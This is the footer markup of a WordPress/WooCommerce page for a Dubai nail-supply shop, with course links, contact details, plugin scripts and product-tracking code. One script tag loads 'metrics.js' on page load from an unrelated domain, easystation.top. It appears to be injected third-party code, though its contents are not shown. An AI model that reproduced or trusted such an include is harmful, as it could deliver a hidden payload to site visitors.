				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-12"><a href="https://www.brunsonnaildrill.com/about-us/">About us</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.brunsonnaildrill.com/cart/">Cart</a></li>
<li class="page_item page-item-8"><a href="https://www.brunsonnaildrill.com/checkout/">Checkout</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-13"><a href="https://www.brunsonnaildrill.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-9"><a href="https://www.brunsonnaildrill.com/my-account/">My account</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-296"><a href="https://www.brunsonnaildrill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-2" class="woodmart-widget widget footer-widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div id="" class="">
<div class="popup">
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Latifa Tower &#8211; 1801<br />
Sheikh Zayed Rd<br />
Trade CentreTrade Centre 1<br />
Dubai &#8211; UAE</li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="tel:+971557805651">+971 55 780 5651</a></li>
<li><a href="tel:+97143460398"> +971 4 346 0398</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="mailto:info@brunsonnaildrill.com">info@brunsonnaildrill.com</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Monday &#8211; Saturday &#8211; 10:00am to 7:00pm</li>
</ul>
</div>
</div>
</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© 2019 BRUNSON NAIL DRILL • ALL RIGHTS RESERVED													</div>
													<div class="col-right">
								<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2019/09/payment-icon.jpg">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    .woocs_auto_switcher {
        top: 161.3px;
    } 
    .woocs_auto_switcher ul li:hover {
        background: #9f81ca;
    }
    .woocs_auto_switcher ul li {
        background: #8159b9;
    }
    .woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
        background: #9f81ca;
    }

</style>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
    <ul>
          
            <li class="woocs_auto_bg_woocs_curr_curr">
                <a data-currency="AED" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
                    <span class="woocs_add_field">AED</span>
                    AED 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="USD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">USD</span>
                     USD 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="SAR" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">SAR</span>
                    SAR 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="KWD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">KWD</span>
                     KWD 
                </a> 
            </li>
            </ul>
    <style type="text/css">
                .woocs_auto_switcher ul li:hover {
            -webkit-transform: translate(10px, 0);
            -moz-transform: translate(10px, 0);
            -ms-transform: translate(10px, 0);
            -o-transform: translate(10px, 0);
            transform: translate(10px, 0);
        }

        .woocs_auto_switcher.right ul li:hover {
            -webkit-transform: translate(-10px, 0);
            -moz-transform: translate(-10px, 0);
            -ms-transform: translate(-10px, 0);
            -o-transform: translate(-10px, 0);
            transform: translate(-10px, 0);
        }
    </style>
</nav>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPXSQJMT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://easystation.top/brunsonnaildrill/metrics.js"></script>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/js/main.js?ver=1.0.0" id="awavc-plugins-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.brunsonnaildrill.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js" id="tabby-checkout-promo-js"></script>
<script type="text/javascript" id="tabby-checkout-promo-js-after">
/* <![CDATA[ */
function initTabbyPromotions() {
    var tabbyConf = {"selector":"#tabbyPromo","merchantCode":"AE","publicKey":"pk_5187c386-1e13-4698-9777-c4a63bc423f5","lang":"en_US","localeSource":"","currency":"AED","price":"85.00","email":null,"phone":null,"source":"product","sourcePlugin":"woo","theme":"","installmentsCount":4,"productType":"installments"};
    var price = jQuery('#tabbyPromo').attr('data-tabby-price');
    var currency = jQuery('#tabbyPromo').attr('data-tabby-currency');
    if (price) {
        tabbyConf.price = price;
        tabbyConf.currency = currency;
    }
    if (tabbyConf.localeSource == 'html') tabbyConf.lang = document.documentElement.lang;
    var tabbyPromo = new TabbyPromo(tabbyConf);
    jQuery('.tabbyPromo').each(function () {
        let tabbyConfNew = {...tabbyConf};
        tabbyConfNew.selector = '#' + jQuery(this).attr('id');
        console.log(tabbyConfNew);
        new TabbyPromo(tabbyConfNew);
    });
}
if (typeof TabbyPromo == 'undefined') {
    document.addEventListener('DOMContentLoaded', () => {
        initTabbyPromotions();
    });
} else {
    initTabbyPromotions();
}
jQuery(document.body).on('updated_wc_div', initTabbyPromotions);
// addon for product variations
document.addEventListener('DOMContentLoaded', () => {
    if (jQuery('.variations_form').length) {
        jQuery('.variations_form').on('show_variation', function (target, variation, purchasable) {
            if (jQuery('.variations_form').length == 1) {
                jQuery('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            } else {
                jQuery(target.currentTarget).parent().find('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            }
            initTabbyPromotions();
        })
    }
});

//# sourceURL=tabby-checkout-promo-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_431c15ca643b9237e905dfb351cacc6d","fragment_name":"wc_fragments_431c15ca643b9237e905dfb351cacc6d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"AED","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=4.3.7" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"1","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"mobile-sidebar":{"enable":1,"label":"mobile-sidebar","content":"menu","location":"left","style":"push","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"","background_color_type":"","overwrite_global_settings":0,"site_close":1,"link_close":1,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/libraries-base.min.js?ver=2.10.1" id="woodmart-libraries-base-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https://www.brunsonnaildrill.com/cart/","ajaxurl":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","header_builder":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button%\u003E\n                        \u003C%.whb-wishlist-icon%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/functions.min.js?ver=2.10.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.5.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/price-slider_33.js?ver=6.9" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=2.10.1" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=2.10.1" id="woodmart-photoswipe-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$( '.single_add_to_cart_button' ).click( function() {
						ga( 'ec:addProduct', {'id': 'BFD021','name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD021','quantity': $( 'input.qty' ).val() ? $( 'input.qty' ).val() : '1'} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				


			ga( 'ec:addImpression', {
				'id': '18083',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD006',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '2'
			} );
		


			$( '.products .post-18083 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18083',
					'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD006',
					'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
					'position': '2'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18077',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD004',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '3'
			} );
		


			$( '.products .post-18077 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18077',
					'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD004',
					'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
					'position': '3'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18071',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD002',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '4'
			} );
		


			$( '.products .post-18071 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18071',
					'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD002',
					'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
					'position': '4'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18101',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD012',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '5'
			} );
		


			$( '.products .post-18101 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18101',
					'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD012',
					'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
					'position': '5'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '33987',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD023',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '6'
			} );
		


			$( '.products .post-33987 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '33987',
					'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD023',
					'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
					'position': '6'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '25783',
				'name': 'Diamond Glitter Gel Nail Polish Soak Off UV LED Nail Gel Nail Art Varnish Sparkly Shiny Gel Nail Polish BDGG022',
				'category': 'Diamond Glitter Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '7'
			} );
		


			$( '.products .post-25783 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '25783',
					'name': 'Diamond Glitter Gel Nail Polish Soak Off UV LED Nail Gel Nail Art Varnish Sparkly Shiny Gel Nail Polish BDGG022',
					'category': 'Diamond Glitter Nail Polish/Gel Nail Polish',
					'position': '7'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18095',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD010',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '8'
			} );
		


			$( '.products .post-18095 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18095',
					'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD010',
					'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
					'position': '8'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '25765',
				'name': 'Diamond Glitter Gel Nail Polish Soak Off UV LED Nail Gel Nail Art Varnish Sparkly Shiny Gel Nail Polish BDGG016',
				'category': 'Diamond Glitter Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '9'
			} );
		


			$( '.products .post-25765 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '25765',
					'name': 'Diamond Glitter Gel Nail Polish Soak Off UV LED Nail Gel Nail Art Varnish Sparkly Shiny Gel Nail Polish BDGG016',
					'category': 'Diamond Glitter Nail Polish/Gel Nail Polish',
					'position': '9'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18074',
				'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD003',
				'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
				'list': 'Product List',
				'position': '10'
			} );
		


			$( '.products .post-18074 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18074',
					'name': 'Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD003',
					'category': 'Fairy Dust Gel Nail Polish/Gel Nail Polish',
					'position': '10'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


